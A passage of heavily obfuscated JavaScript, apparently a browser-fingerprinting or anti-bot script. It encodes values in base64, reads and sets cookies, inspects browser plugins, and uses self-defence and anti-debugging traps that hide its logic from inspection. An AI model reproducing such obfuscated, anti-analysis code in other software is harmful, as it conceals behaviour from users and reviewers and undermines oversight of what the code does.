'\x37\x66\x39\x31')[_0xe167('0xc', '\x31\x64\x25\x66')]('\x7c'),_0x2d0daf=0x0;while(!![]){switch(_0x201fa0[_0x2d0daf++]){case'\x30':_0x58763=_0x8cd334[_0xe167('0xd', '\x40\x75\x4b\x61')];continue;case'\x31':_0x3cbb0a='';continue;case'\x32':while(_0x14a4af[_0xe167('0xe', '\x73\x40\x42\x66')](_0x5b0c39,_0x58763)){var _0x4762a5=_0xe167('0xf', '\x58\x75\x47\x43')[_0xe167('0x10', '\x62\x77\x7a\x52')]('\x7c'),_0x4dac8f=0x0;while(!![]){switch(_0x4762a5[_0x4dac8f++]){case'\x30':_0x3cbb0a+=_0x2476fa[_0xe167('0x11', '\x41\x67\x70\x35')](_0x14a4af[_0xe167('0x12', '\x52\x70\x59\x4b')](_0x14a4af[_0xe167('0x13', '\x7a\x35\x65\x5a')](_0x14a4af[_0xe167('0x14', '\x77\x4d\x23\x59')](_0x28ab3c,0xf),0x2),_0x14a4af[_0xe167('0x15', '\x64\x59\x53\x62')](_0x4ae63e&0xc0,0x6)));continue;case'\x31':_0x3cbb0a+=_0x2476fa[_0xe167('0x16', '\x52\x70\x59\x4b')](_0x14a4af[_0xe167('0x17', '\x58\x70\x61\x66')](_0x28381c,0x2));continue;case'\x32':_0x3cbb0a+=_0x2476fa[_0xe167('0x18', '\x67\x4a\x37\x68')](_0x14a4af[_0xe167('0x19', '\x35\x54\x41\x58')](_0x4ae63e,0x3f));continue;case'\x33':if(_0x5b0c39==_0x58763){_0x3cbb0a+=_0x2476fa[_0xe167('0x1a', '\x59\x65\x62\x74')](_0x14a4af[_0xe167('0x1b', '\x5b\x7a\x23\x33')](_0x28381c,0x2));_0x3cbb0a+=_0x2476fa[_0xe167('0x1c', '\x66\x33\x51\x59')](_0x14a4af[_0xe167('0x1d', '\x67\x4a\x37\x68')](_0x14a4af[_0xe167('0x1e', '\x6b\x6a\x6e\x39')](_0x28381c,0x3),0x4)|_0x14a4af[_0xe167('0x1f', '\x66\x29\x72\x4a')](_0x14a4af[_0xe167('0x20', '\x39\x2a\x49\x71')](_0x28ab3c,0xf0),0x4));_0x3cbb0a+=_0x2476fa[_0xe167('0x21', '\x58\x70\x61\x66')](_0x14a4af[_0xe167('0x22', '\x26\x2a\x56\x6e')](_0x14a4af[_0xe167('0x23', '\x62\x59\x4c\x24')](_0x28ab3c,0xf),0x2));_0x3cbb0a+='\x3d';break;}continue;case'\x34':_0x28ab3c=_0x8cd334[_0xe167('0x24', '\x75\x67\x49\x35')](_0x5b0c39++);continue;case'\x35':if(_0x14a4af[_0xe167('0x25', '\x66\x33\x51\x59')](_0x5b0c39,_0x58763)){_0x3cbb0a+=_0x2476fa[_0xe167('0x26', '\x72\x77\x23\x30')](_0x28381c>>0x2);_0x3cbb0a+=_0x2476fa[_0xe167('0x27', '\x73\x40\x42\x66')](_0x14a4af[_0xe167('0x28', '\x39\x5d\x6b\x55')](_0x14a4af[_0xe167('0x29', '\x5a\x42\x45\x65')](_0x28381c,0x3),0x4));_0x3cbb0a+='\x3d\x3d';break;}continue;case'\x36':_0x28381c=_0x8cd334[_0xe167('0x24', '\x75\x67\x49\x35')](_0x5b0c39++)&0xff;continue;case'\x37':_0x4ae63e=_0x8cd334[_0xe167('0x2a', '\x66\x33\x51\x59')](_0x5b0c39++);continue;case'\x38':_0x3cbb0a+=_0x2476fa[_0xe167('0x2b', '\x53\x42\x52\x75')](_0x14a4af[_0xe167('0x2c', '\x6a\x68\x62\x72')](_0x28381c&0x3,0x4)|_0x14a4af[_0xe167('0x2d', '\x64\x56\x33\x55')](_0x14a4af[_0xe167('0x2e', '\x52\x70\x59\x4b')](_0x28ab3c,0xf0),0x4));continue;}break;}}continue;case'\x33':var _0x28381c,_0x28ab3c,_0x4ae63e;continue;case'\x34':var _0x3cbb0a,_0x5b0c39,_0x58763;continue;case'\x35':return _0x3cbb0a;continue;case'\x36':var _0x2476fa=_0xe167('0x2f', '\x39\x2a\x49\x71');continue;case'\x37':_0x5b0c39=0x0;continue;}break;}}function _0x4ff696(_0x56a6c9){var _0x2607ae=_0x5b45e2(this,function(){var _0xa1a15d=function(){return'\x64\x65\x76';},_0x18fd97=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x3aae7f=function(){var _0x298c13=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x298c13['\x74\x65\x73\x74'](_0xa1a15d['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x434717=function(){var _0x27656f=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x27656f['\x74\x65\x73\x74'](_0x18fd97['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x3a6d5a=function(_0x3f0fca){var _0x58aa8a=~-0x1>>0x1+0xff%0x0;if(_0x3f0fca['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x58aa8a)){_0x571c58(_0x3f0fca);}};var _0x571c58=function(_0x10b474){var _0x586b1b=~-0x4>>0x1+0xff%0x0;if(_0x10b474['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x586b1b){_0x3a6d5a(_0x10b474);}};if(!_0x3aae7f()){if(!_0x434717()){_0x3a6d5a('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x3a6d5a('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x3a6d5a('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x2607ae();return function(_0x182d9c){_0x341ba8+=_0x182d9c;return _0x1235b9[_0xe167('0x30', '\x7a\x35\x65\x5a')](_0x56a6c9,_0x182d9c);};}function _0x540406(){var _0x81c4b1={'\x77\x4b\x76':function _0x4b96eb(_0x5839ec){return _0x5839ec();},'\x6a\x57\x71':function _0x1a1012(_0x2cebf0,_0x184452){return _0x2cebf0<_0x184452;},'\x63\x59\x66':function _0x4fe3a2(_0x900e77,_0x335d35){return _0x900e77+_0x335d35;}};var _0x1f34d2=_0xe167('0x31', '\x75\x67\x49\x35')[_0xe167('0x32', '\x32\x67\x48\x6b')]('\x7c'),_0x37f8e4=0x0;while(!![]){switch(_0x1f34d2[_0x37f8e4++]){case'\x30':var _0x5b8579=new _0x8f6c64[_0xe167('0x33', '\x6b\x6a\x6e\x39')]();continue;case'\x31':return _0x5b8579;continue;case'\x32':_0x81c4b1[_0xe167('0x34', '\x54\x35\x30\x21')](_0x189a1c);continue;case'\x33':var _0x5edacc=_0x2824bf[_0xe167('0x35', '\x64\x59\x53\x62')][_0xe167('0x36', '\x7a\x35\x65\x5a')]('\x3b');continue;case'\x34':var _0x267f80=new _0x8f6c64[_0xe167('0x37', '\x65\x50\x40\x29')](_0xe167('0x38', '\x41\x51\x53\x67'));continue;case'\x35':for(var _0x2d2935=0x0;_0x81c4b1[_0xe167('0x39', '\x58\x70\x61\x66')](_0x2d2935,_0x5edacc[_0xe167('0x3a', '\x32\x67\x48\x6b')]);_0x2d2935++){var _0x1b3a1a=_0x5edacc[_0x2d2935][_0xe167('0x3b', '\x79\x67\x26\x47')](0x0,_0x5edacc[_0x2d2935][_0xe167('0x3c', '\x73\x70\x4a\x71')]('\x3d'));var _0x252ca0=_0x5edacc[_0x2d2935][_0xe167('0x3d', '\x73\x40\x42\x66')](_0x81c4b1[_0xe167('0x3e', '\x6b\x6a\x6e\x39')](_0x5edacc[_0x2d2935][_0xe167('0x3f', '\x72\x77\x23\x30')]('\x3d'),0x1),_0x5edacc[_0x2d2935][_0xe167('0x40', '\x4f\x24\x36\x6d')]);if(_0x267f80[_0xe167('0x41', '\x62\x59\x4c\x24')](_0x1b3a1a)){_0x5b8579[_0x5b8579[_0xe167('0x42', '\x59\x65\x62\x74')]]=_0x252ca0;}}continue;}break;}}function _0x3ba387(_0x410c2a){var _0x5ae5d5={'\x47\x55\x63':function _0x6e6376(_0x3f7e8f,_0x28c684){return _0x3f7e8f<_0x28c684;},'\x75\x79\x49':function _0x478514(_0x16cebe,_0x387814){return _0x16cebe+_0x387814;},'\x72\x55\x49':function _0x2a16a1(_0x2992f0,_0x537710){return _0x2992f0%_0x537710;},'\x53\x6a\x6a':function _0x2d31fc(_0x112a53,_0x55f33d){return _0x112a53(_0x55f33d);},'\x47\x75\x69':function _0x58f7a0(_0x3844cb,_0x587567){return _0x3844cb+_0x587567;},'\x4b\x6d\x6e':function _0x4febf2(_0x2ec798,_0x246bd1){return _0x2ec798-_0x246bd1;},'\x52\x78\x75':function _0xde00b7(_0x513299,_0x53edec){return _0x513299(_0x53edec);},'\x47\x69\x44':function _0x2e6bb2(_0x171a8d,_0x3b1043,_0x5c4df4){return _0x171a8d(_0x3b1043,_0x5c4df4);},'\x47\x64\x4a':function _0x18cdf0(_0x4912a0,_0x30d0d3,_0x3097af,_0x5a98d5){return _0x4912a0(_0x30d0d3,_0x3097af,_0x5a98d5);},'\x54\x61\x49':function _0x3a4cdf(_0x683629){return _0x683629();},'\x5a\x69\x47':function _0x2e6c3b(_0xeb396a,_0x52309d){return _0xeb396a+_0x52309d;},'\x4e\x65\x6f':function _0x13c26b(_0x4c3e97){return _0x4c3e97();}};var _0x234e9a=_0xe167('0x43', '\x46\x5b\x5e\x34')[_0xe167('0x44', '\x62\x59\x4c\x24')]('\x7c'),_0x41a871=0x0;while(!![]){switch(_0x234e9a[_0x41a871++]){case'\x30':for(var _0x339dcc=0x0;_0x5ae5d5[_0xe167('0x45', '\x54\x57\x36\x35')](_0x339dcc,_0x587ffc[_0xe167('0x46', '\x77\x4d\x23\x59')]);_0x339dcc++){_0x38c0cf+=_0x5ae5d5[_0xe167('0x47', '\x6a\x68\x62\x72')](_0x587ffc[_0xe167('0x24', '\x75\x67\x49\x35')](_0x339dcc),_0xbc47c1[_0xe167('0x48', '\x52\x70\x59\x4b')](_0x5ae5d5[_0xe167('0x49', '\x54\x57\x36\x35')](_0x339dcc,_0xbc47c1[_0xe167('0x4a', '\x67\x4a\x37\x68')])))[_0xe167('0x4b', '\x53\x42\x52\x75')](0x10);}continue;case'\x31':_0x167e[_0xe167('0x4c', '\x77\x4d\x23\x59')](_0x5ae5d5[_0xe167('0x4d', '\x73\x70\x4a\x71')](btoa,_0x410c2a));continue;case'\x32':var _0x18ffce=_0xe167('0x4e', '\x54\x57\x36\x35');continue;case'\x33':while(--_0x46cd15){_0x18ffce=_0x5ae5d5[_0xe167('0x4f', '\x31\x64\x25\x66')](_0x18ffce[_0xe167('0x50', '\x66\x29\x72\x4a')](0x1),_0x18ffce[0x0]);}continue;case'\x34':var _0xbc47c1=_0x3c6e34[_0xe167('0x51', '\x66\x33\x51\x59')]();continue;case'\x35':var _0x38c0cf='';continue;case'\x36':var _0x23f586=_0x5ae5d5[_0xe167('0x52', '\x66\x29\x72\x4a')](_0x18ffce[_0xe167('0x53', '\x29\x6d\x62\x4b')],0x4);continue;case'\x37':_0x39fdcf=_0x5ae5d5[_0xe167('0x54', '\x29\x6d\x62\x4b')](btoa,_0x5ae5d5[_0xe167('0x55', '\x79\x67\x26\x47')](_0x5ae5d5[_0xe167('0x56', '\x69\x70\x42\x43')](_0x5ae5d5[_0xe167('0x57', '\x41\x51\x53\x67')](_0x5ae5d5[_0xe167('0x58', '\x4f\x24\x36\x6d')](_0xe167,_0x5ae5d5[_0xe167('0x59', '\x73\x40\x42\x66')](_0x167e[_0xe167('0x5a', '\x75\x67\x49\x35')],0x1),_0x587ffc[_0xe167('0x5b', '\x39\x5d\x6b\x55')](0x0,0x5)),_0xe167('0x5c', '\x37\x66\x39\x31')),_0xbc47c1)+_0xe167('0x5d', '\x58\x4f\x55\x6e'),_0x38c0cf));continue;case'\x38':var _0x46cd15=0x6;continue;case'\x39':_0x5ae5d5[_0xe167('0x5e', '\x40\x75\x4b\x61')](_0x38f0b9,_0xe167('0x5f', '\x58\x4f\x55\x6e'),_0x39fdcf,0x14);continue;case'\x31\x30':_0x5ae5d5[_0xe167('0x60', '\x64\x56\x33\x55')](_0x189a1c);continue;case'\x31\x31':for(var _0x339dcc=0x0;_0x5ae5d5[_0xe167('0x61', '\x36\x63\x73\x64')](_0x339dcc,_0x36feb4[_0xe167('0x62', '\x62\x59\x4c\x24')]);_0x339dcc++){_0x3c6e34[_0x339dcc]=_0x5ae5d5[_0xe167('0x63', '\x59\x65\x62\x74')](_0x5ed1d1,_0x5ae5d5[_0xe167('0x64', '\x52\x70\x59\x4b')](_0x410c2a,_0x36feb4[_0x339dcc]));}continue;case'\x31\x32':while(--_0x23f586){_0x57308c=_0x5ae5d5[_0xe167('0x65', '\x31\x64\x25\x66')](_0x57308c[_0xe167('0x66', '\x49\x6e\x47\x45')](0x1),_0x57308c[0x0]);}continue;case'\x31\x33':var _0x39fdcf;continue;case'\x31\x34':var _0x36feb4=_0x5ae5d5[_0xe167('0x67', '\x62\x77\x7a\x52')](_0x540406);continue;case'\x31\x35':var _0x57308c=_0x18ffce;continue;case'\x31\x36':_0x167e[_0xe167('0x68', '\x59\x65\x62\x74')]();continue;case'\x31\x37':var _0xd4e044='\x94\x3d\xec\x97\xa0\xc9\xdd\x42';var _0x8cde0e=0x2;var _0xf67d3c=0x0;var _0xbaacbc=[];for(var _0xddca25=0x0;_0xddca25<_0xd4e044['\x6c\x65\x6e\x67\x74\x68'];_0xddca25++){_0xbaacbc['\x70\x75\x73\x68'](_0xddca25);}var _0x57b852=_0xbaacbc.map(function(_0x872ef5){return (_0xbaacbc[_0x872ef5]%_0x8cde0e)?'':_0xd4e044[_0x872ef5];})['\x6a\x6f\x69\x6e']('');var _0x9bd262=_0xbaacbc.map(function(_0x5ad2ad){return (_0xbaacbc[_0x5ad2ad]%_0x8cde0e)?_0xd4e044[_0x5ad2ad]:'';})['\x6a\x6f\x69\x6e']('');var _0xff4822=[];for(var _0x32b22c=0x0;_0x32b22c<_0x57b852['\x6c\x65\x6e\x67\x74\x68']+_0x9bd262['\x6c\x65\x6e\x67\x74\x68'];_0x32b22c++){_0xff4822['\x70\x75\x73\x68'](_0x32b22c);}var _0x83bf18=_0xff4822.map(function(_0x12109e){return _0x12109e%_0x8cde0e==_0xf67d3c?_0x57b852[_0x12109e/_0x8cde0e]:_0x9bd262[_0x12109e/_0x8cde0e|_0xf67d3c];})['\x6a\x6f\x69\x6e']('');var _0x85f351='\xb2\x43\x1d\xa0\xfe\x90\x6f\xdf';var _0x7c1bf6=0x2;var _0x21f949=0x0;var _0x19d5f5=[];for(var _0xb662a7=0x0;_0xb662a7<_0x85f351['\x6c\x65\x6e\x67\x74\x68'];_0xb662a7++){_0x19d5f5['\x70\x75\x73\x68'](_0xb662a7);}var _0xc95949=_0x19d5f5.map(function(_0xb578a9){return (_0x19d5f5[_0xb578a9]%_0x7c1bf6)?'':_0x85f351[_0xb578a9];})['\x6a\x6f\x69\x6e']('');var _0xe7ea0e=_0x19d5f5.map(function(_0x96dee8){return (_0x19d5f5[_0x96dee8]%_0x7c1bf6)?_0x85f351[_0x96dee8]:'';})['\x6a\x6f\x69\x6e']('');var _0x7fcefc=[];for(var _0x5e3b9c=0x0;_0x5e3b9c<_0xc95949['\x6c\x65\x6e\x67\x74\x68']+_0xe7ea0e['\x6c\x65\x6e\x67\x74\x68'];_0x5e3b9c++){_0x7fcefc['\x70\x75\x73\x68'](_0x5e3b9c);}var _0x54f546=_0x7fcefc.map(function(_0x4fd7c8){return _0x4fd7c8%_0x7c1bf6==_0x21f949?_0xc95949[_0x4fd7c8/_0x7c1bf6]:_0xe7ea0e[_0x4fd7c8/_0x7c1bf6|_0x21f949];})['\x6a\x6f\x69\x6e']('');var _0x587ffc=_0xe167('0x69', '\xb1\xea\xd2\x5c\xab\x1b\x02\x76');continue;case'\x31\x38':_0x5ae5d5[_0xe167('0x6a', '\x54\x35\x30\x21')](_0x189a1c);continue;case'\x31\x39':var _0x3c6e34=new _0x8f6c64[_0xe167('0x6b', '\x35\x54\x41\x58')](_0x36feb4[_0xe167('0x6c', '\x58\x4f\x55\x6e')]);continue;}break;}}function _0x5ed1d1(_0x469acf){var _0x5eeddb=0x0;for(var _0x9c7878=0x0;_0x9c7878<_0x469acf[_0xe167('0x6d', '\x54\x33\x59\x64')];_0x9c7878++){_0x5eeddb+=_0x469acf[_0xe167('0x6e', '\x6b\x6a\x6e\x39')](_0x9c7878);}_0x1235b9[_0xe167('0x6f', '\x72\x77\x23\x30')](_0x189a1c);return _0x5eeddb;}function _0x38f0b9(_0xd1e476,_0x584931,_0x109548){var _0x112986='';if(_0x109548){var _0x343b5f=new _0x8f6c64[_0xe167('0x70', '\x5b\x7a\x23\x33')]();_0x343b5f[_0xe167('0x71', '\x52\x70\x59\x4b')](_0x1235b9[_0xe167('0x72', '\x58\x70\x61\x66')](_0x343b5f[_0xe167('0x73', '\x37\x66\x39\x31')](),_0x1235b9[_0xe167('0x74', '\x31\x64\x25\x66')](_0x109548,0x3e8)));var _0x112986=_0x1235b9[_0xe167('0x72', '\x58\x70\x61\x66')](_0xe167('0x75', '\x62\x77\x7a\x52'),_0x343b5f[_0xe167('0x76', '\x58\x4f\x55\x6e')]());}_0x2824bf[_0xe167('0x77', '\x52\x70\x59\x4b')]=_0x1235b9[_0xe167('0x78', '\x66\x29\x72\x4a')](_0x1235b9[_0xe167('0x79', '\x5a\x42\x45\x65')](_0x1235b9[_0xe167('0x7a', '\x46\x5b\x5e\x34')](_0xd1e476,'\x3d'),_0x584931),_0x112986)+_0xe167('0x7b', '\x5b\x7a\x23\x33');}function _0xd4e8b4(){var _0x33e0ac={'\x61\x41\x69':function _0x4399d6(_0x399cef,_0x8b5d01){return _0x1235b9[_0xe167('0x7c', '\x39\x5d\x6b\x55')](_0x399cef,_0x8b5d01);},'\x49\x5a\x50':function _0x1c71c9(_0x5b53d9,_0xbff87b){return _0x1235b9[_0xe167('0x7d', '\x37\x66\x39\x31')](_0x5b53d9,_0xbff87b);},'\x44\x4b\x64':function _0x2199f8(_0x2ddf66,_0x39ce3c){return _0x2ddf66===_0x39ce3c;},'\x46\x48\x68':function _0x1f0598(_0x418f69,_0xf93319){return _0x1235b9[_0xe167('0x7e', '\x37\x56\x5e\x35')](_0x418f69,_0xf93319);}};function _0x26c8aa(_0x3b54f2){if(_0x33e0ac[_0xe167('0x7f', '\x53\x42\x52\x75')]('',_0x33e0ac[_0xe167('0x80', '\x48\x4c\x78\x37')](_0x3b54f2,_0x3b54f2))[_0xe167('0x46', '\x77\x4d\x23\x59')]!==0x1||_0x33e0ac[_0xe167('0x81', '\x35\x54\x41\x58')](_0x33e0ac[_0xe167('0x82', '\x35\x54\x41\x58')](_0x3b54f2,0x14),0x0)){(function(){}[_0xe167('0x83', '\x31\x64\x25\x66')](_0xe167('0x84', '\x54\x35\x30\x21'))());}else{(function(){}[_0xe167('0x85', '\x6b\x6a\x6e\x39')](_0xe167('0x86', '\x39\x2a\x49\x71'))());}return _0x26c8aa(++_0x3b54f2);}try{return _0x26c8aa(0x0);}catch(_0x5481aa){}};function _0x189a1c(){if(_0x1235b9[_0xe167('0x87', '\x67\x4a\x37\x68')](_0x1235b9[_0xe167('0x88', '\x37\x56\x5e\x35')](new _0x8f6c64[_0xe167('0x89', '\x79\x67\x26\x47')]()[_0xe167('0x8a', '\x26\x2a\x56\x6e')](),_0x72a3d5),0x1f4)){_0x1235b9[_0xe167('0x8b', '\x6b\x6a\x6e\x39')](_0xd4e8b4);}}function _0x35a126(_0x15292a){var _0x34d7b6={'\x77\x77\x55':function _0x3cf8a0(_0x4b0c6c,_0x10202e){return _0x4b0c6c<_0x10202e;},'\x6f\x4a\x58':function _0x29dca9(_0x21fef5,_0x8038b0){return _0x21fef5<_0x8038b0;},'\x43\x55\x42':function _0x3bfed2(_0x351b19,_0x3a3d23){return _0x351b19<_0x3a3d23;},'\x46\x73\x73':function _0x219d7d(_0x312da2,_0x74adb){return _0x312da2!==_0x74adb;},'\x48\x63\x72':function _0x20403b(_0x1b6ac2){return _0x1b6ac2();},'\x79\x6f\x47':function _0xda4eb9(_0xba7553,_0x1912e3){return _0xba7553+_0x1912e3;},'\x59\x75\x76':function _0x462025(_0x1421cf,_0x24e6f8){return _0x1421cf(_0x24e6f8);},'\x57\x67\x74':function _0x3a8026(_0x397a5e,_0x5b7cb0){return _0x397a5e+_0x5b7cb0;},'\x52\x61\x61':function _0x583760(_0x2dd6e3,_0x2dacef){return _0x2dd6e3(_0x2dacef);},'\x6d\x58\x4e':function _0x37340e(_0x278f39,_0x158df7){return _0x278f39+_0x158df7;},'\x76\x4d\x61':function _0x3cd7d4(_0x4791a8,_0x37e841){return _0x4791a8===_0x37e841;},'\x76\x7a\x6c':function _0x419fc4(_0x191684,_0x2f5a9f){return _0x191684(_0x2f5a9f);},'\x75\x64\x57':function _0x4d0246(_0x161d6e,_0x52a164){return _0x161d6e(_0x52a164);},'\x77\x46\x7a':function _0x407cea(_0x12464e,_0x569e4a){return _0x12464e+_0x569e4a;},'\x4a\x6f\x42':function _0x344cca(_0x553e68,_0x2f58ba){return _0x553e68+_0x2f58ba;},'\x55\x4b\x48':function _0x431a4d(_0x17ef1b,_0x584699){return _0x17ef1b+_0x584699;},'\x57\x5a\x78':function _0x422b32(_0x3affad,_0x3e64e5){return _0x3affad+_0x3e64e5;},'\x55\x63\x69':function _0x4dcd87(_0x466d22,_0x30fb94){return _0x466d22==_0x30fb94;},'\x46\x56\x51':function _0x27d2cb(_0x4e5048,_0x251077){return _0x4e5048==_0x251077;},'\x50\x54\x4d':function _0x3f4642(_0x6642ed,_0x32f707){return _0x6642ed(_0x32f707);},'\x51\x62\x7a':function _0x28dc48(_0x35df5c,_0x3171bd){return _0x35df5c===_0x3171bd;},'\x4b\x53\x56':function _0x360d08(_0x5b07cd,_0x3bcbbd){return _0x5b07cd===_0x3bcbbd;},'\x52\x53\x4a':function _0x1b56d2(_0x7099fc,_0x59f346){return _0x7099fc>_0x59f346;},'\x69\x5a\x6f':function _0x35a743(_0x2fdb74,_0x318f86){return _0x2fdb74(_0x318f86);},'\x74\x72\x74':function _0x33eb73(_0x2e13f4,_0x1179e7){return _0x2e13f4+_0x1179e7;},'\x4b\x45\x6e':function _0x9f637(_0x27ffdb,_0x312273){return _0x27ffdb(_0x312273);},'\x48\x58\x73':function _0x317a48(_0x5eec30,_0xcae293){return _0x5eec30+_0xcae293;},'\x51\x6e\x63':function _0x1e772e(_0x33649a,_0x3e3bc9){return _0x33649a+_0x3e3bc9;}};var _0x563557=_0xe167('0x8c', '\x72\x77\x23\x30')[_0xe167('0x8d', '\x41\x67\x70\x35')]('\x7c'),_0x379332=0x0;while(!![]){switch(_0x563557[_0x379332++]){case'\x30':var _0x38a731=_0xe167('0x8e', '\x75\x67\x49\x35');continue;case'\x31':var _0x4bd398='';continue;case'\x32':return _0x10905b[_0xe167('0x8f', '\x5b\x7a\x23\x33')]();continue;case'\x33':var _0x22e155='';continue;case'\x34':var _0x26ef31='';continue;case'\x35':for(var _0xe1e1a7=0x8;_0x34d7b6[_0xe167('0x90', '\x73\x70\x4a\x71')](_0xe1e1a7,_0x38a731[_0xe167('0x91', '\x53\x42\x52\x75')]);_0xe1e1a7++){_0x22e155+=_0x38a731[_0xe1e1a7];}continue;case'\x36':for(var _0x3de84c=0x0;_0x34d7b6[_0xe167('0x92', '\x6b\x6a\x6e\x39')](_0x3de84c,0x8);_0x3de84c++){_0x26ef31+=_0x38a731[_0x3de84c];}continue;case'\x37':var _0x10905b=new Array();continue;case'\x38':for(var _0x11f6d5=0x0;_0x34d7b6[_0xe167('0x93', '\x37\x66\x39\x31')](_0x11f6d5,_0x15292a[_0xe167('0x94', '\x5b\x7a\x23\x33')]);_0x11f6d5++){var _0x5017fc=_0x15292a[_0x11f6d5][0x0];var _0x4ada66=_0x15292a[_0x11f6d5][0x2];switch(_0x15292a[_0x11f6d5][0x1]){case _0xe167('0x95', '\x58\x75\x47\x43'):try{if(_0x34d7b6[_0xe167('0x96', '\x5a\x42\x45\x65')](typeof _0x34d7b6[_0xe167('0x97', '\x36\x63\x73\x64')](_0x4ada66),_0xe167('0x98', '\x77\x4d\x23\x59'))){_0x10905b[_0x10905b[_0xe167('0x46', '\x77\x4d\x23\x59')]]=_0xadc8ba(_0x34d7b6[_0xe167('0x99', '\x67\x4a\x37\x68')](_0x5017fc,_0xe167('0x9a', '\x58\x70\x61\x66')));}else{_0x10905b[_0x10905b[_0xe167('0x9b', '\x36\x52\x2a\x26')]]=_0x34d7b6[_0xe167('0x9c', '\x67\x4a\x37\x68')](_0xadc8ba,_0x34d7b6[_0xe167('0x9d', '\x69\x70\x42\x43')](_0x5017fc,_0xe167('0x9e', '\x69\x44\x53\x5d')));}}catch(_0x54102c){_0x10905b[_0x10905b[_0xe167('0x46', '\x77\x4d\x23\x59')]]=_0x34d7b6[_0xe167('0x9f', '\x28\x4b\x5a\x26')](_0xadc8ba,_0x34d7b6[_0xe167('0xa0', '\x53\x42\x52\x75')](_0x5017fc,_0xe167('0xa1', '\x73\x40\x42\x66')));}break;case _0xe167('0xa2', '\x39\x5d\x6b\x55'):try{try{_0x4bd398=_0x34d7b6[_0xe167('0xa3', '\x29\x6d\x62\x4b')](_0x4ada66);if(typeof _0x4bd398===_0xe167('0xa4', '\x5a\x42\x45\x65')){_0x10905b[_0x10905b[_0xe167('0x94', '\x5b\x7a\x23\x33')]]=_0x34d7b6[_0xe167('0xa5', '\x68\x5a\x76\x6a')](_0xadc8ba,_0x34d7b6[_0xe167('0xa6', '\x6a\x68\x62\x72')](_0x5017fc,_0xe167('0xa7', '\x32\x67\x48\x6b')));}else if(_0x34d7b6[_0xe167('0xa8', '\x66\x29\x72\x4a')](_0x4bd398,null)){_0x10905b[_0x10905b[_0xe167('0x5a', '\x75\x67\x49\x35')]]=_0x34d7b6[_0xe167('0xa9', '\x54\x33\x59\x64')](_0xadc8ba,_0x34d7b6[_0xe167('0xaa', '\x66\x29\x72\x4a')](_0x5017fc,_0xe167('0xab', '\x26\x2a\x56\x6e')));}else{_0x10905b[_0x10905b[_0xe167('0xac', '\x49\x6e\x47\x45')]]=_0x34d7b6[_0xe167('0xad', '\x73\x40\x42\x66')](_0xadc8ba,_0x34d7b6[_0xe167('0xae', '\x54\x33\x59\x64')](_0x34d7b6[_0xe167('0xaf', '\x37\x56\x5e\x35')](_0x5017fc,'\x3d'),_0x4bd398[_0xe167('0xb0', '\x66\x33\x51\x59')]()));}}catch(_0x59da40){_0x10905b[_0x10905b[_0xe167('0x5a', '\x75\x67\x49\x35')]]=_0xadc8ba(_0x34d7b6[_0xe167('0xb1', '\x7a\x35\x65\x5a')](_0x5017fc,_0xe167('0xb2', '\x54\x33\x59\x64')));break;}break;}catch(_0x59bb3e){_0x10905b[_0x10905b[_0xe167('0x91', '\x53\x42\x52\x75')]]=_0xadc8ba(_0x34d7b6[_0xe167('0xb3', '\x6b\x6a\x6e\x39')](_0x34d7b6[_0xe167('0xb4', '\x39\x5d\x6b\x55')](_0x5017fc,'\x3d'),_0x59bb3e));}break;case _0xe167('0xb5', '\x54\x35\x30\x21'):try{var _0x5dec3b=[];try{_0x50a449=_0x5dec3b[_0xe167('0xb6', '\x5a\x42\x45\x65')]('\x69');}catch(_0x1b51e7){_0x10905b[_0x10905b[_0xe167('0xb7', '\x39\x5d\x6b\x55')]]=_0x34d7b6[_0xe167('0xb8', '\x41\x51\x53\x67')](_0xadc8ba,_0xe167('0xb9', '\x75\x67\x49\x35'));break;}try{var _0x101c10=_0x4d5560[_0xe167('0xba', '\x29\x6d\x62\x4b')][_0xe167('0xbb', '\x31\x64\x25\x66')];if(_0x34d7b6[_0xe167('0xbc', '\x58\x75\x47\x43')](_0x101c10,0x0)||_0x34d7b6[_0xe167('0xbd', '\x69\x44\x53\x5d')](_0x101c10,null)){_0x10905b[_0x10905b[_0xe167('0xbe', '\x72\x77\x23\x30')]]=_0xadc8ba(_0xe167('0xbf', '\x53\x42\x52\x75'));break;}}catch(_0x525a67){_0x10905b[_0x10905b[_0xe167('0x42', '\x59\x65\x62\x74')]]=_0x34d7b6[_0xe167('0xc0', '\x5a\x42\x45\x65')](_0xadc8ba,_0xe167('0xc1', '\x48\x4c\x78\x37'));break;}for(var _0x50a449=0x0;_0x34d7b6[_0xe167('0xc2', '\x54\x33\x59\x64')](_0x50a449,_0x4d5560[_0xe167('0xc3', '\x68\x5a\x76\x6a')][_0xe167('0xc4', '\x54\x57\x36\x35')]);_0x50a449++){if(_0x34d7b6[_0xe167('0xc5', '\x29\x6d\x62\x4b')](typeof _0x4d5560[_0xe167('0xc6', '\x5b\x7a\x23\x33')][_0x50a449],_0xe167('0xc7', '\x64\x56\x33\x55'))){_0x10905b[_0x10905b[_0xe167('0xc8', '\x41\x51\x53\x67')]]=_0xadc8ba(_0xe167('0xc9', '\x48\x4c\x78\x37'));break;}var _0x20a885=_0x4d5560[_0xe167('0xca', '\x66\x33\x51\x59')][_0x50a449][_0xe167('0xcb', '\x40\x75\x4b\x61')];var _0x2e7a22=_0xe167('0xcc', '\x59\x65\x62\x74');if(_0x34d7b6[_0xe167('0xcd', '\x68\x5a\x76\x6a')](typeof _0x20a885,_0xe167('0xce', '\x73\x70\x4a\x71'))){_0x2e7a22=_0xe167('0xcf', '\x64\x56\x33\x55');}else if(_0x34d7b6[_0xe167('0xd0', '\x65\x50\x40\x29')](_0x20a885[_0xe167('0xd1', '\x73\x70\x4a\x71')]('\x2e')[_0xe167('0xd2', 